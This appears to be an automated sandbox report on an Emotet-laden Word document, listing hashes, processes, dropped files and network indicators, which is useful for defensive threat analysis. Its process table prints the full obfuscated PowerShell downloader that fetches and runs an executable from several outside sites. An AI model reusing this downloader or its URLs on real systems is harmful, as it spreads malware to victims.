| File name: | Zahlungsschreiben_2020_10_8882969856.doc |
| Full analysis: | https://app.any.run/tasks/d8fdf148-612e-4f03-b88e-5080ddad5810 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 11:40:59 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Sit., Author: Nathan Andre, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Oct 20 09:13:00 2020, Last Saved Time/Date: Tue Oct 20 09:13:00 2020, Number of Pages: 1, Number of Words: 1906, Number of Characters: 10870, Security: 8 |
| MD5: | 522615B8880D2D9A6B8FAF0C797F1274 |
| SHA1: | 4B80178BD37E393B6860F59ED7C4F5D3CBF266BC |
| SHA256: | F7966B4ED06430B993AD3643A001227DA210DFEEBFE670A74AC4B2C9C2679E97 |
| SSDEEP: | 3072:t5+BGo24W5Y20Z/IDmSTEbKLJivKie6B/w2yiWydwgteWHHsH3FNmplVg3Rr9F:pw4JiP/w2PNeWHHsH3FNmpDg3Rr9F |
MALICIOUS
Application was dropped or rewritten from another process
- Z9nwl10.exe (PID: 3452)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3476)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 3476)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3476)
Executed via WMI
- Z9nwl10.exe (PID: 3452)
- POwersheLL.exe (PID: 3476)
Creates files in the user directory
- POwersheLL.exe (PID: 3476)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2952)
Creates files in the user directory
- WINWORD.EXE (PID: 2952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Sit. |
|---|---|
| Subject: | - |
| Author: | Nathan Andre |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:20 08:13:00 |
| ModifyDate: | 2020:10:20 08:13:00 |
| Pages: | 1 |
| Words: | 1906 |
| Characters: | 10870 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 90 |
| Paragraphs: | 25 |
| CharCountWithSpaces: | 12751 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
3
Malicious processes
0
Suspicious processes
1

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2952 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Zahlungsschreiben_2020_10_8882969856.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3452 | C:\Users\admin\S4uz2ti\Mdmo8iu\Z9nwl10.exe | C:\Users\admin\S4uz2ti\Mdmo8iu\Z9nwl10.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Twenty Squares Integrity Level: MEDIUM Description: Addictedsarah chaturbate iree token Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 3476 | POwersheLL -ENCOD IAAgAHMAZQB0AC0AdgBBAFIASQBBAEIAbABFACAAIAAoACcAMQBJACcAKwAnADYAdwBlAEwAJwApACAAKAAgAFsAVABZAFAARQBdACgAJwBzACcAKwAnAHkAJwArACcAUwB0AGUAbQAnACsAJwAuAEkAbwAnACsAJwAuAEQAaQAnACsAJwBSAEUAQwBUAE8AcgBZACcAKQAgACAAKQA7ACAAUwBFAHQALQBpAFQAZQBtACAAVgBhAFIAaQBBAGIAbABFADoAOABuAHoAagAgACgAWwBUAHkAcABlAF0AKAAnAFMAeQBzAFQAZQBtAC4AbgBFAFQAJwArACcALgBTAEUAJwArACcAcgAnACsAJwBWACcAKwAnAEkAQwBFAHAAbwBpAG4AdABNAEEAJwArACcAbgBBACcAKwAnAEcARQBSACcAKQAgACkAOwBzAGUAVAAgACAAKAAnAGMAVgAnACsAJwBUADQAMgA3ACcAKQAgACgAWwBUAHkAUABFAF0AKAAnAFMAWQBzAHQAZQBNAC4AJwArACcATgBlAHQALgBTAGUAJwArACcAQwB1AHIASQAnACsAJwBUAHkAcABSAE8AdABPAEMAbwBMACcAKwAnAHQAWQAnACsAJwBQAGUAJwApACAAKQAgADsAIAAkAEMAaABzAGIAOQAwADgAPQAoACcAQgAnACsAJwB2AHIAMgAwAGMANQAnACkAOwAkAEEAdQBoAHcANAB5AHIAPQAkAFYAOABxADgAbgA2AGoAIAArACAAWwBjAGgAYQByAF0AKAA4ADAAIAAtACAAMwA4ACkAIAArACAAJABZAG0AbgB3AGkANgB6ADsAJABaAGUAdAB3AGYAcAB0AD0AKAAnAFgAZAAnACsAJwB4AGcAYwBzAG4AJwApADsAIAAgACgARABpAFIAIAAoACIAdgBBAFIAIgArACIASQBBAGIATAAiACsAIgBFADoAMQBpADYAdwBlACIAKwAiAGwAIgApACkALgB2AEEAbABVAGUAOgA6AGMAcgBFAGEAdABlAEQASQByAGUAYwBUAE8AUgBZACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAJwBJAFQAJwArACcAcQBTACcAKwAnADQAdQB6ADIAdAAnACsAJwBpACcAKwAnAEkAVABxAE0AZABtAG8AJwArACcAOABpAHUASQAnACsAJwBUAHEAJwApAC4AcgBlAFAAbABBAGMAZQAoACgAWwBjAGgAYQByAF0ANwAzACsAWwBjAGgAYQByAF0AOAA0ACsAWwBjAGgAYQByAF0AMQAxADMAKQAsAFsAcwB0AHIASQBOAEcAXQBbAGMAaABhAHIAXQA5ADIAKQApACkAOwAkAEcAdwB1AF8ANAB5AHoAPQAoACcAWQA3AGUAJwArACcAdwAnACsAJwB2AGsAagAnACkAOwAgACAAKABpAHQARQBNACAAIAB2AGEAUgBpAGEAYgBsAGUAOgA4AE4AegBKACAAIAApAC4AdgBBAEwAdQBFADoAOgBzAGUAYwBVAFIAaQB0AFkAUAByAG8AdABvAGMAbwBMACAAPQAgACAAKAAgACAAdgBBAFIASQBhAGIAbABFACAAKAAnAGMAVgAnACsAJwBUADQAMgA3ACcAKQApAC4AVgBhAGwAVQBFADoAOgB0AEwAUwAxADIAOwAkAFcAMQAyADUAdQBpAHYAPQAoACcASgB6AGEAawBoACcAKwAnAGMAdgAnACkAOwAkAEUAZwB6ADcAMQB2AGoAIAA9ACAAKAAnAFoAJwArACcAOQBuAHcAbAAnACsAJwAxADAAJwApADsAJABMAGoAeQBrAGsAOQBnAD0AKAAnAFYAcgBrACcAKwAnAG4AMwB0ADcAJwApADsAJABCAGYAdwBlAHkAcABjAD0AKAAnAEgAMQB4AHgAOQAnACsAJwB5ADcAJwApADsAJABKAGsAbgBmAHoAOQB0AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAB9ACcAKwAnAFMAJwArACcANAB1ACcAKwAnAHoAMgB0AGkAewAwAH0ATQBkAG0AbwA4ACcAKwAnAGkAdQB7ADAAfQAnACkAIAAgAC0AZgAgAFsAYwBIAEEAcgBdADkAMgApACsAJABFAGcAegA3ADEAdgBqACsAKAAnAC4AJwArACcAZQB4AGUAJwApADsAJABUAHAAbwBsAHUAawBlAD0AKAAnAE4AbwBxACcAKwAnADIAJwArACcAMwBpAHgAJwApADsAJABNAGgAMgAyAHoAawBvAD0AbgBlAGAAdwAtAG8AYABCAEoARQBjAFQAIABOAGUAVAAuAFcARQBiAEMATABJAEUAbgBUADsAJABaAHgAZwB5AGgAeAA1AD0AKAAnAGgAdAB0AHAAOgAvAC8AJwArACcAdwBvACcAKwAnAGQAcwB1ACcAKwAnAGkAJwArACcAdAAuACcAKwAnAGMAbwBtACcAKwAnAC8AcgBhAG0AJwArACcALQBhAGkAJwArACcAcwBpAG4AJwArACcALwA3ACcAKwAnAHIAOQAnACsAJwAvACoAaAB0ACcAKwAnAHQAcAA6AC8ALwBoACcAKwAnAG8AbwBiAGkAcQAuAGMAbwAnACsAJwBtAC8AYwBnAGkALQAnACsAJwBiAGkAbgAvACcAKwAnAFgAeQB2AC8AKgAnACsAJwBoAHQAJwArACcAdABwADoALwAvAGIAbwAnACsAJwBtAGYAdQB0AHUAcgBvACcAKwAnAGEAZAAnACsAJwBlAHMAaQB2ACcAKwAnAG8AcwAuAGMAJwArACcAbwBtAC8AZwAnACsAJwBhAGwAJwArACcAbABlACcAKwAnAHIAeQBfADAAMwAnACsAJwBmACcAKwAnADUAOQBhADEAYwBjADIAMAAwACcAKwAnADkANgAnACsAJwA1ADMAOQBjADcAYQBlAGMAMQBiADYAJwArACcAMQBkACcAKwAnADcAJwArACcANAA3ACcAKwAnADEAYQAvACcAKwAnADMAZQAvACcAKwAnACoAaAB0AHQAcAAnACsAJwBzACcAKwAnADoALwAnACsAJwAvAHYAYQB0ADIAMAAnACsAJwAxAC4AYwBvAG0ALwBjAGEAbABjAHUAbABhAHQAbwByAC8AaQB0ACcAKwAnAFEALwAqACcAKwAnAGgAdAB0AHAAOgAnACsAJwAvAC8AdgBpAGsAJwArACcAaQAnACsAJwBuACcAKwAnAGcAZwAnACsAJwBnAC4AYwBvAG0ALwBoACcAKwAnAHkAZAByAG8AbAB5AHMAaQAnACsAJwBzAC0AJwArACcAbwBmAC8AYgBZAC8AJwArACcAKgBoAHQAJwArACcAdABwAHMAOgAvACcAKwAnAC8AbQBvAGgAYQBtAGUAZAAnACsAJwBzAGEAJwArACcAeQBlAGQALgBjAG8AJwArACcAbQAvAHcAcAAtAGEAZAAnACsAJwBtAGkAJwArACcAbgAvAFoAdAAvACoAJwArACcAaAB0ACcAKwAnAHQAcABzADoAJwArACcALwAnACsAJwAvAGgAbwBzACcAKwAnAHQAJwArACcAaQBtAHAAZQAnACsAJwBsAC4AYwBvAG0AJwArACcALwBqAHMALwBxAC8AJwApAC4AUwBQAGwAaQB0ACgAJABDAGwAdQBmAGQANgB5ACAAKwAgACQAQQB1AGgAdwA0AHkAcgAgACsAIAAkAEYANABfAHYAbAB0AHoAKQA7ACQAUABlAHcAbQBlAHUAcwA9ACgAJwBBAGYAJwArACcAdwBrAF8AJwArACcAbABkACcAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAQgBsAGYAcgBrAGcAegAgAGkAbgAgACQAWgB4AGcAeQBoAHgANQApAHsAdAByAHkAewAkAE0AaAAyADIAegBrAG8ALgBEAG8AdwBuAGwAbwBBAEQARgBpAGwAZQAoACQAQgBsAGYAcgBrAGcAegAsACAAJABKAGsAbgBmAHoAOQB0ACkAOwAkAEIAZwB1AHgAZAAxAGQAPQAoACcAVQAnACsAJwBvAGQAMwBsACcAKwAnAHQAZgAnACkAOwBJAGYAIAAoACgAZwBFAFQALQBpAGAAVABgAGUATQAgACQASgBrAG4AZgB6ADkAdAApAC4AbABlAG4ARwBUAGgAIAAtAGcAZQAgADMAOQA4ADkANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAaQBuACcAKwAnADMAMgBfACcAKwAnAFAAcgAnACsAJwBvAGMAZQBzAHMAJwApACkALgBDAHIARQBBAHQAZQAoACQASgBrAG4AZgB6ADkAdAApADsAJABHAGYAeQB3AGwAbABzAD0AKAAnAFYAZgAnACsAJwAwACcAKwAnAGoAbwBiADcAJwApADsAYgByAGUAYQBrADsAJABYAHQAZQAwAGMAZAA3AD0AKAAnAFMAdgAnACsAJwAyACcAKwAnAHIAMgBxAHMAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABQAHUAMgBnAHAAcgAyAD0AKAAnAEIAJwArACcANQBrAHYAJwArACcAZQB4AG8AJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 605
Read events
1 298
Write events
842
Delete events
465
Modification events
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | <~! |
Value: 3C7E2100880B0000010000000000000000000000 | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2952) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
1
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR520C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3476 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ITZI48NFSVWR9K9YVSRS.temp | — | |
MD5:— | SHA256:— | |||
| 3452 | Z9nwl10.exe | C:\Users\admin\AppData\Local\Temp\~DFD79681585778C3F8.TMP | — | |
MD5:— | SHA256:— | |||
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3476 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF165d86.TMP | binary | |
MD5:— | SHA256:— | |||
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$hlungsschreiben_2020_10_8882969856.doc | pgc | |
MD5:— | SHA256:— | |||
| 3476 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2952 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3476 | POwersheLL.exe | C:\Users\admin\S4uz2ti\Mdmo8iu\Z9nwl10.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3476 | POwersheLL.exe | GET | 200 | 185.129.251.225:80 | http://wodsuit.com/ram-aisin/7r9/ | ES | executable | 336 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3476 | POwersheLL.exe | 185.129.251.225:80 | wodsuit.com | Soltia Consulting SL | ES | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wodsuit.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3476 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3476 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3476 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |